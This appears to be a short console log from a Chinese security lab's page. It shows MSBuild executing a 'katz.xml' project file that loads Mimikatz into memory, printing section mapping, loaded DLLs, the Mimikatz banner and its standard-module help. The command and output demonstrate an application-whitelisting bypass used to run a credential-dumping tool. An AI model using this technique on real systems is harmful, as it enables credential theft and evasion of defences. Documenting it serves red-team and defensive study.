 C:\Windows\Microsoft.NET\Framework64\v4.0.30319>MSBuild katz.xml
Microsoft(R) 生成引擎版本 4.7.3056.0
[Microsoft .NET Framework 版本 4.0.30319.42000]
版权所有 (C) Microsoft Corporation。保留所有权利。
生成启动时间为 2019/9/19 13:12:37。
Preferred Load Address = 140000000
Allocated Space For 63000 at 1FC2E5A0000
Section .text  , Copied To 1FC2E5A1000
Section .rdata , Copied To 1FC2E5CE000
Section .data  , Copied To 1FC2E5F7000
Section .pdata , Copied To 1FC2E5FB000
Section .rsrc  , Copied To 1FC2E5FD000
Section .reloc , Copied To 1FC2E601000
Delta = 1FAEE5A0000
Loaded ADVAPI32.dll
Loaded CRYPT32.dll
Loaded cryptdll.dll
Loaded NETAPI32.dll
Loaded NTDSAPI.dll
Loaded RPCRT4.dll
Loaded SHLWAPI.dll
Loaded SAMLIB.dll
Loaded Secur32.dll
Loaded SHELL32.dll
Loaded USER32.dll
Loaded ntdll.dll
Loaded KERNEL32.dll
Loaded msvcrt.dll
Executing Mimikatz
.#####.   mimikatz 2.0 alpha (x64) release "Kiwi en C" (Aug 17 2015 00:14:48)
.## ^ ##.
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 16 modules * * */
mimikatz(commandline) # katz.xml
ERROR mimikatz_doLocal ; "katz.xml" command of "standard" module not found !
Module : standard
Full name : Standard module
Description : Basic commands (does not require module name)
exit - Quit mimikatz
cls - Clear screen (doesn't work with redirections, like PsExec)
answer - Answer to the Ultimate Question of Life, the Universe, and Everything
coffee - Please, make me a coffee!
sleep - Sleep an amount of milliseconds
log - Log mimikatz input/output to file
base64 - Switch file output/base64 output
version - Display some version informations
cd - Change or display current directory
markruss - Mark about PtH
mimikatz #
弥天安全实验室